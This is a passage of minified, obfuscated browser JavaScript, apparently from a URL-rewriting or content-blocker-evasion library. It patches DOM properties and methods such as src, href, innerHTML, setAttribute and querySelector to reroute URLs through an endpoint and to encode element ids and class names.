window[t(1200)][t(948)][t(473)](t(3883))?t(3721):window[t(1200)][t(948)][t(473)](t(3069))?t(411):window[t(1200)][t(948)][t(473)](t(3255))?t(1073):window[t(1200)][t(948)][t(473)](t(1502))?t(3095):window[t(1200)][t(948)][t(473)](t(530))?t(2137):window[t(1200)][t(948)][t(473)](t(3974))?t(2869):window[t(1200)][t(948)][t(473)](t(2699))?t(2937):window[t(1200)][t(948)][t(473)](t(2792))?t(2706):window[t(1200)][t(948)][t(473)](t(2501))?t(3683):window[t(1200)][t(948)][t(473)](t(3274))?t(2595):window[t(1200)][t(948)][t(473)](t(950))?t(599):window[t(1200)][t(948)][t(473)](t(3142))?t(1676):window[t(1200)][t(948)][t(473)](t(1405))?t(3540):window[t(1200)][t(948)][t(473)](t(3052))?t(3617):window[t(1200)][t(948)][t(473)](t(559))?t(2335):window[t(1200)][t(948)][t(473)](t(1275))?t(2232):window[t(1200)][t(948)][t(473)](t(1448))?t(783):t(1797);try{if(window[t(1200)][t(948)][t(473)](t(3865))&&t(390)==typeof this[t(1048)]&&t(3794)===JSON[t(2740)](this[t(1048)])[t(3101)])return t(2102)}catch(t){}if(t(390)==typeof this[t(1048)]&&window[t(1200)][t(948)][t(473)](t(708)))try{var e;const n=JSON[t(2740)](this[t(1048)]);if(null!==(e=n[t(3659)])&&void 0!==e&&e[t(968)](t(1179))||t(388)===n[t(841)])return t(1419)}catch(t){}if(t(390)==typeof this[t(1048)]&&this[t(1048)][t(968)](t(3372)))return t(3649);if(this[t(1048)]&&t(390)==typeof this[t(1048)]&&this[t(1048)][t(968)](t(1711)))return t(2296);for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(1225)](s)[t(2306)][t(1225)][t(3944)](this,r)}}),Qt(s,h(2264),h(2187),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1225)](s)[t(606)][t(1225)][t(271)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2280)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(429)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(3203)]())&&ue((0,e.sH)(t[o(3203)]())[o(2280)])||(0,e.EW)(t[o(3203)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(3203)](),kind:e.MN[o(3334)],baseUrl:i.A[o(1225)](s)[o(1070)][o(1225)][o(3944)](s[o(588)]),endpoint:n.A[o(3950)]})),i.A[o(1225)](s)[o(606)][o(2675)][o(271)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(3203)]())})),Qt(s,h(1540),h(2187),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1225)](s)[t(3261)][t(1225)][t(3944)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2280)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(429)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&ue((0,e.sH)(t)[o(2280)])?i.A[o(1225)](s)[o(3261)][o(2675)][o(271)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2244)],baseUrl:i.A[o(1225)](s)[o(1070)][o(1225)][o(3944)](s[o(588)]),endpoint:n.A[o(3950)]})),i.A[o(1225)](s)[o(3261)][o(2675)][o(3944)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(1526),h(2691),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1225)](s)[t(3036)][t(1225)][t(271)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2280)];a=ue(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(1225)](s)[o(1172)][o(1225)][o(271)](this),c=i.A[o(1225)](s)[o(2397)][o(1225)][o(271)](this),l=o(3681)===a||o(381)===a&&o(850)===c?e.MN[o(1664)]:o(381)===a&&o(1841)===c?e.MN[o(2244)]:e.MN[o(3334)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(1225)](s)[o(1070)][o(1225)][o(3944)](s[o(588)]),endpoint:n.A[o(3950)]});for(var u=arguments[o(429)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(1225)](s)[o(3036)][o(2675)][o(271)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Qt(s,h(2072),h(3937),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1225)](s)[t(3588)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](s)[a(1070)][a(1225)][a(3944)](s[a(588)]),endpoint:n.A[a(3950)]}));for(var c=arguments[a(429)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1225)](s)[a(3588)][a(2675)][a(271)](this,t,...u)}}),Qt(s,h(2355),h(2187),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1225)](s)[t(3231)][t(1225)][t(271)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2280)];a=ue(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](s)[a(1070)][a(1225)][a(3944)](s[a(588)]),endpoint:n.A[a(3950)]}));for(var c=arguments[a(429)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1225)](s)[a(3231)][a(2675)][a(271)](this,t,...u)}}),Qt(s,h(1306),h(997),{get:function(){const t=h;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(1225)](s)[t(3965)][t(1225)][t(271)](this,...n);return t(850)===this[t(3227)][t(3808)]()?(0,ft.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(429)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(850)===this[e(3227)][e(3808)]())return i.A[e(1225)](s)[e(3965)][e(2675)][e(271)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1841)===this[e(3227)][e(3808)]())return i.A[e(1225)](s)[e(3965)][e(2675)][e(271)](this,t,...a);const u=t[e(3203)]();if(this instanceof s[e(2123)]&&u[e(1666)](e(3822)))return i.A[e(1225)](s)[e(3965)][e(2675)][e(271)](this,t,...a);if((e(2701)===r[e(3324)]||e(3903)===r[e(3324)])&&(this instanceof s[e(3415)]||this instanceof s[e(2845)]||this instanceof s[e(2733)]||this instanceof s[e(2960)]||this instanceof s[e(487)]||this instanceof s[e(460)]||u[e(968)](e(3042))))return i.A[e(1225)](s)[e(3965)][e(2675)][e(271)](this,t,...a);const d=Ut({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(1225)](s)[e(3965)][e(2675)][e(271)](this,d,...a)}}),de(s,h(1306),h(937),(function(t,a,c){const d=h;a=a[d(3808)](),(0,o.yu)(l,a)&&(a=d(2036)+(0,u.md)(a[d(1716)](5)[d(3808)]()));let f=String(c);const m=this[d(3227)][d(3808)]();if(["id",d(4011)][d(1666)](a))f=f[d(2556)](" ")[d(881)]((t=>t[d(1107)]()))[d(881)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(3779)](" ");else if([d(2187),d(2691)][d(1666)](a)){if(!(0,e.EW)(f)||!ue((0,e.sH)(f)[d(2280)])){const t=d(2563)===m?e.MN[d(286)]:d(1841)===m?e.MN[d(2244)]:e.MN[d(3334)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(1225)](s)[d(1070)][d(1225)][d(3944)](s[d(588)]),endpoint:n.A[d(3950)]})}}else if(d(553)===a)f=d(877)[d(2456)](At,d(669))[d(2456)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(3950)]+d(829),kind:e.MN[d(2244)],baseUrl:i.A[d(1225)](s)[d(1070)][d(1225)][d(3944)](s[d(588)]),endpoint:n.A[d(3950)]}),d(300))[d(2456)]((0,kt.x)().id,d(882))+Ut({_window:s,protectUrlContext:r,html:f});else if(d(2191)===a)f=St({protectUrlContext:r,srcset:f,endpoint:n.A[d(3950)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(1214)===a||d(1966)===a)f=d(2301)+f;else if(d(3236)===m&&d(3963)===a&&(0,o.pI)(l,f)){const t=i.A[d(1225)](s)[d(973)][d(271)](this,d(744));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(868)===t?e.MN[d(1691)]:e.MN[d(286)],baseUrl:i.A[d(1225)](s)[d(1070)][d(1225)][d(3944)](s[d(588)]),endpoint:n.A[d(3950)]})}else d(3236)===m&&d(744)===a&&(0,o.Bo)(l,f)?[d(868),d(1941),d(2596),d(2940)][d(1666)](f)||(f=(0,u.md)(f)):d(3268)!==m||d(2187)!==a&&d(3937)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(3334)],baseUrl:i.A[d(1225)](s)[d(1070)][d(1225)][d(3944)](s[d(588)]),endpoint:n.A[d(3950)]});return t[d(271)](this,a,f)}),(function(t,e){const n=h,r=t[n(3808)]();if(["id",n(4011)][n(1666)](r)&&(0,o.Bo)(l,e))return!0;if([n(2187),n(2691),n(2191)][n(1666)](r)&&(0,o.pI)(l,e))return!0;if(n(553)===r&&this instanceof HTMLIFrameElement&&m[n(271)](this))return!0;if([n(1214),n(1966)][n(1666)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(3227)][n(3808)]();return!(n(3236)!==i||n(3963)!==t||!(0,o.pI)(l,e))||!(n(3236)!==i||n(744)!==t||!(0,o.Bo)(l,e))||!(n(3268)!==i||n(2187)!==t&&n(3937)!==t||!(0,o.pI)(l,e))})),Jt(s,h(1306),h(1344),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(2036)+(0,u.md)(t[n(1716)](5)[n(3808)]()));let r=i.A[n(1225)](s)[n(973)][n(271)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(4011)===t)r=r[n(2556)](" ")[n(881)]((t=>t[n(1107)]()))[n(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3779)](" ");else if(n(2187)===t&&(0,e.EW)(r)||n(2691)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(2280)];r=ue(t)?r:t}else n(2191)===t?r=Nt(r):n(1214)!==t&&n(1966)!==t||n(390)!=typeof r||!r[n(968)](n(2301))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(1716)](3);return r}),(function(t){const e=h,n=i.A[e(1225)](s)[e(973)][e(271)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(4011),e(2187),e(553),e(2191),e(2691),e(1214),e(1966)][e(1666)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Jt(s,h(1306),h(3908),(function(t){const e=h;return i.A[e(1225)](s)[e(1137)][e(271)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(1306),h(2903),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(1716)](5)[e(3808)]();t=e(2036)+(0,u.md)(n)}return i.A[e(1225)](s)[e(3569)][e(271)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Jt(s,h(1306),h(1431),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(1716)](5)[e(3808)]();t=e(2036)+(0,u.md)(n)}return i.A[e(1225)](s)[e(1198)][e(271)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Gt(s,h(1306),h(2878),{get:function(t,e){const n=h;n(390)==typeof e&&(0,o.yu)(l,e)&&(e=n(2036)+(0,u.md)(e[n(1716)](5)[n(3808)]()));const r=t[e];if(!r)return r;if(n(429)===e)return r;var i;if(n(3993)==typeof r)return e===(null===(i=s[n(2453)])||void 0===i?void 0:i[n(1217)])?function(){const e=n,i=r[e(271)](t);return new(s[e(2520)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(831)===n?function(){const e=i,n=s[e(271)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(1612)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(1612)===e){const e=t[n(2566)];if("id"===e&&n(390)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(4011)===e&&n(390)==typeof i)return i[n(2556)](" ")[n(881)]((t=>t[n(1107)]()))[n(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3779)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(2566)===e&&i[n(968)](n(2036))){const t=i[n(1716)](5);return(0,u._)(t)?n(2036)+(0,u.ks)(t):i}return i}}):r(3993)==typeof i?i[r(2331)](t):i:i}}):n}:i(3993)==typeof r?r[i(2331)](t):r:s}})}:r[n(2331)](t);if(n(390)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(2520)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(3993)==typeof i)return i[r(2331)](t);if(r(1612)===e){const e=t[r(2566)];if("id"===e&&r(390)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(4011)===e&&r(390)==typeof i)return i[r(2556)](" ")[r(881)]((t=>t[r(1107)]()))[r(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(3779)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(2566)===e&&i[r(968)](r(2036))){const t=i[r(1716)](5);return r(2036)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Jt(s,h(1306),h(1103),(function(t){const e=h;return!!t&&(t[e(429)]>1e4?i.A[e(1225)](s)[e(3539)][e(271)](this,t):i.A[e(1225)](s)[e(3539)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Gt(s,h(1697),h(309),{get:function(t,e){const n=h;if(n(390)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(2036)+r)?(0,u.md)(r):e];return n(3993)==typeof i?i[n(2331)](t):i},set:function(t,e,n){const r=h;if(r(390)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(2036)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(2212)][e(773)](t)[e(881)]((t=>e(390)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(390)==typeof e){const t=c(e);e=(0,o.yu)(l,n(2036)+t)?(0,u.md)(t):e}return s[n(2212)][n(3193)](t,e)}},null,(function(){const t=h,e=i.A[t(1225)](s)[t(3373)][t(1225)][t(271)](this);if(e){if(s[t(1200)][t(2635)][t(473)](t(930))&&t(1101)===e[t(3462)])return!1;if(s[t(1200)][t(2635)][t(473)](t(1121))&&t(1900)===e[t(3462)])return!1}return!0})),Qt(s,h(3471),h(2566),{get:function(){const t=h;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(1225)](s)[t(519)][t(1225)][t(271)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(1225)](s)[e(519)][e(2675)][e(271)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(968)](e(3940))})),Jt(s,h(1306),h(3112),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1225)](s)[e(860)][e(271)](this,n);return t[e(1666)](e(1877))&&t!==n&&null===a?i.A[e(1225)](s)[e(860)][e(271)](this,t):a}),(t=>t)),Jt(s,h(1306),h(3345),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1225)](s)[e(1784)][e(271)](this,n);return t[e(1666)](e(1877))&&t!==n&&0===a[e(429)]?i.A[e(1225)](s)[e(1784)][e(271)](this,t):a}),(t=>t)),Jt(s,h(2099),h(3112),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1225)](s)[e(2820)][e(271)](this,n);return t[e(1666)](e(1877))&&t!==n&&null===a?i.A[e(1225)](s)[e(2820)][e(271)](this,t):a}),(t=>t)),Jt(s,h(2099),h(3345),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1225)](s)[e(2857)][e(271)](this,n);return t[e(1666)](e(1877))&&t!==n&&0===a[e(429)]?i.A[e(1225)](s)[e(2857)][e(271)](this,t):a}),(t=>t)),Qt(s,h(1306),"id",{get:function(){const t=h;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(1225)](s)[t(274)][t(1225)][t(271)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(390)!=typeof t&&(t=s[e(2499)](t));for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(1225)](s)[e(274)][e(2675)][e(271)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Jt(s,h(1306),h(3138),(function(t,e){const n=h;return i.A[n(1225)](s)[n(3532)][n(271)](this,t,Ut({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(2181)])})),Jt(s,h(1306),h(3525),(function(t){const e=h;return i.A[e(1225)](s)[e(533)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Gt(s,h(1306),h(903),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(1375)===e)return function(){const e=n,i=[];for(var s=arguments[e(429)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2985)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(1610)](t)})),r[e(3944)](t,[...i])};if(n(3992)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(3944)](t,[e])};if(n(448)===e)return function(){const e=n;for(var i=arguments[e(429)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(881)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(3944)](t,[...c])};if(n(1866)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(3944)](t,[e,i])};if(n(3819)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(3944)](t,[e,i])};if(n(1612)===e)return r[n(2556)](" ")[n(881)]((t=>t[n(1107)]()))[n(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3779)](" ");if(e===s[n(2453)][n(1217)])return function(){const e=n,o=r[e(271)](t);return new(s[e(2520)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(831)===n?function(){const e=r,n=o[e(271)](t);return n?new(s[e(2520)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1612)===n?(0,u._)(o)?(0,u.ks)(o):o:r(3993)==typeof o?o[r(2331)](t):o:o}}):n}:r(3993)==typeof o?o[r(2331)](t):o:o}})};if(n(390)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(3993)==typeof r?r[n(2331)](t):r},set:function(t,e,n){const r=h;return r(1612)===e&&(n=n[r(2556)](" ")[r(881)]((t=>t[r(1107)]()))[r(881)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(3779)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(390)!=typeof t&&(t=t[e(3203)]()),t=t[e(2556)](" ")[e(881)]((t=>t[e(1107)]()))[e(881)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(3779)](" "),i.A[e(1225)](s)[e(1867)][e(271)](this,e(4011),t),t}),(()=>!0)),Qt(s,h(1306),h(1300),{get:function(){const t=h;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](s)[t(3742)][t(1225)][t(271)](this,...n)[t(2556)](" ")[t(881)]((e=>e[t(1107)]()))[t(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(3779)](" ")},set:function(t){const e=h,n=t[e(2556)](" ")[e(881)]((t=>t[e(1107)]()))[e(881)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(3779)](" ");for(var r=arguments[e(429)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(1225)](s)[e(3742)][e(2675)][e(271)](this,n,...a)}}),Jt(s,h(1271),h(1589),(function(t){const e=h;return i.A[e(1225)](s)[e(2720)][e(271)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(588),h(1589),(function(t){const e=h;return e(390)!=typeof t&&(t=s[e(2499)](t)),i.A[e(1225)](s)[e(3277)][e(271)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(1271),h(3908),(function(t){const e=h;return i.A[e(1225)](s)[e(1110)][e(271)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(1271),h(3112),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(1225)](s)[e(1994)][e(271)](this,n);return t[e(1666)](e(1877))&&t!==n&&null===a?i.A[e(1225)](s)[e(1994)][e(271)](this,t):a}),(t=>t)),Jt(s,h(1271),h(3345),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(1225)](s)[e(1309)][e(271)](this,n);return t[e(1666)](e(1877))&&t!==n&&0===a[e(429)]?i.A[e(1225)](s)[e(1309)][e(271)](this,t):a}),(t=>t)),Jt(s,h(1271),h(2574),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2221)+(0,u.md)(t)),i.A[e(1225)](s)[e(3858)][e(271)](this,t)})),Jt(s,h(1271),h(4017),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2221)+(0,u.md)(t)),i.A[e(1225)](s)[e(1118)][e(271)](this,t)})),Qt(s,h(3932),h(3963),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1225)](s)[t(3796)][t(1225)][t(3944)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2280)];a=ue(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(1225)](s)[a(973)][a(271)](this,a(744));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(868)===c?e.MN[a(1691)]:e.MN[a(286)],baseUrl:i.A[a(1225)](s)[a(1070)][a(1225)][a(3944)](s[a(588)]),endpoint:n.A[a(3950)]}));for(var u=arguments[a(429)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(1225)](s)[a(3796)][a(2675)][a(271)](this,t,...d)}}),Qt(s,h(3932),h(744),{get:function(){const t=h;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(1225)](s)[t(1719)][t(1225)][t(3944)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(868),e(1941),e(2596),e(2940)][e(1666)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(1225)](s)[e(1719)][e(2675)][e(271)](this,t,...r)}}),Qt(s,h(3471),h(3718),{get:function(){const t=h,e=i.A[t(1225)](s)[t(973)][t(271)](this,t(2187));for(var n=arguments[t(429)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(1225)](s)[t(1414)][t(1225)][t(271)](this,...o);if($t(s,c,e))if(Ft(c),m[t(271)](this))qt(r,c);else if(he(r,c,l),!c[t(441)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(1225)](s)[r(973)][r(271)](this,r(2187));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(441)]=e}return i.A[t(1225)](s)[t(3726)][t(1225)][t(271)](this,...o)}}),Qt(s,h(3471),h(3552),{get:function(){const t=h;for(var n=arguments[t(429)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(1225)](s)[t(1414)][t(1225)][t(271)](this,...o);if(!c)return c;const u=i.A[t(1225)](s)[t(973)][t(271)](this,t(2187));if($t(s,c,u))if(Ft(c),m[t(271)](this))qt(r,c);else if(he(r,c,l),!c[t(441)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(1225)](s)[r(973)][r(271)](this,r(2187));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(441)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(2280)]);if((t(1211)===n[t(2635)]||t(3106)===n[t(2635)])&&n[t(3335)][t(1666)](t(491))||t(2112)===n[t(2635)]&&n[t(3335)][t(1666)](t(3987))||t(3046)===n[t(2635)]&&"/"===n[t(3335)]||t(1532)===n[t(2635)]&&n[t(3335)][t(1666)](t(3363)))return jt[t(1225)](s,c)}return c}}),Qt(s,h(3778),h(1046),{get:function(){const t=h;for(var e=arguments[t(429)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(1225)](s)[t(3267)][t(1225)][t(271)](this,...r),c=i.A[t(1225)](s)[t(1356)][t(1225)][t(271)](this);if(t(390)==typeof c&&c[t(1666)](t(1765)))try{const e=JSON[t(2740)](c);if(t(3194)===e[t(3101)]&&t(2056)===e[t(3776)])return a}catch(t){}return t(1355)==typeof c&&c[t(1566)]||(l=c,t(390)==typeof l&&l[t(968)](t(1711)))||(0,N.aV)(n.A[t(3950)])!==(0,N.aV)(i.A[t(1225)](s)[t(2306)][t(1225)][t(271)](this))?a:jt[t(1225)](s,a);var l}}),Qt(s,h(3471),h(553),{get:function(){const t=h;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](s)[t(3527)][t(1225)][t(271)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(1225)](s)[o(3527)][o(2675)][o(271)](this,t);t=t[o(3203)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(3950)]+o(829),kind:e.MN[o(2244)],baseUrl:i.A[o(1225)](s)[o(1070)][o(1225)][o(3944)](s[o(588)]),endpoint:n.A[o(3950)]});return t=t[o(1666)](a)?Ut({_window:s,protectUrlContext:r,html:t}):o(877)[o(2456)](At,o(669))[o(2456)](a,o(300))[o(2456)]((0,kt.x)().id,o(882))+Ut({_window:s,protectUrlContext:r,html:t}),i.A[o(1225)](s)[o(3527)][o(2675)][o(271)](this,t)}},m),Qt(s,h(2061),h(3905),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3579)])||void 0===n?void 0:n[t(3905)])&&void 0!==e?e:i.A[t(1225)](s)[t(1130)][t(1225)][t(271)](this)}}),Qt(s,h(2061),h(2642),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3579)])||void 0===n?void 0:n[t(2642)])&&void 